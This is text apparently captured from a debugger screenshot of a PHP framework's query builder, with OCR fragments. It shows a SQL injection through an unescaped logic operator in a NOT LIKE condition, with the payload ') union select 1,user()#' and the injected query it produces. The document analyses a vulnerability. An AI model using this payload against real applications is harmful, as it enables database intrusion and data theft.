 349 $whereStr = ''; $whereStr: "(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE 'aa')"
350 if (in_array($exp, ['=', '<>', '>', '>=', '<', '<='])) {
351 // 比较运算
or
352 if ($value instanceof \Closure) {...} else {
n
355 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
php
356 }
ion.ph
357 } elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
mp
358 // 模糊匹配
359 if (is_array($value)) {
360 foreach ($value as $item) {
361 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field); $array: {"`username` NOT LIKE '%%'", "`username` NOT LIKE 'aa'"}[2] $item: "aa"
362 }
363 $logic = isset($val[2]) ? $val[2] : 'AND'; $logic: ") union select 1,user()#" $val: {"not like", [2], ") union select 1,user()#"}[3]
364 $whereStr .= '(' . implode($array, array: ' ' . strtoupper($logic) . ' ') . ')'; $logic: ") union select 1,user()#"
365 } else {
$this->parseValue($value, $field);
367 }
368 } elseif ('EXP' == $exp) {...} elseif (in_array($exp, ['NOT NULL', 'NULL'])) {...} elseif (in_array($exp, ['NOT IN', 'IN'])) {...} elseif (in_array($exp, ['NOT BETWEEN', 'BETWEEN'])) {
// EXISTS 查询
valueName = {数组} [2]
0 = "`username` NOT LIKE '%%'"
1 = "`username` NOT LIKE 'aa'"
F2 添加为内联监视
valueName = {数组} [3]
0 = "not like"
1 = {数组} [2]
2 = ") union select 1,user()#"
F2 添加为内联监视
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE 'aa')"